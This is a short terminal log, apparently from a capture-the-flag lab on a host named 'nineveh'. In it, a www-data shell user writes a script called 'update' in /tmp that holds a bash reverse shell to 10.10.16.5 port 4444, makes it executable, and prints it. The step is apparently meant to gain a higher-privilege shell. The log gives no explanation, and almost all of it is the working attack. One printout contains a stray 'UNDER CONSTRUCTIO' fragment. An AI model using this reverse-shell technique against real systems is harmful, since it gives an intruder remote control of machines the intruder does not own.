 www-data@nineveh:/tmp$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.5/4444 0>&1' > update
< -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.5/4444 0>&1' > update
www-data@nineveh:/tmp$ ls
ls
f
systemd-private-14828b4a11b14f11940acb7f21912bf7-systemd-timesyncd.service-a3fhLi
update
vmware-root
www-data@nineveh:/tmp$ cat update
cat update
#!/bin/bash
CTION - UNDER CONSTRUCTIO
bash -i >& /dev/tcp/10.10.16.5/4444 0>&1
www-data@nineveh:/tmp$ chmod +x update
chmod +x update
www-data@nineveh:/tmp$ cat update
cat update
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.5/4444 0>&1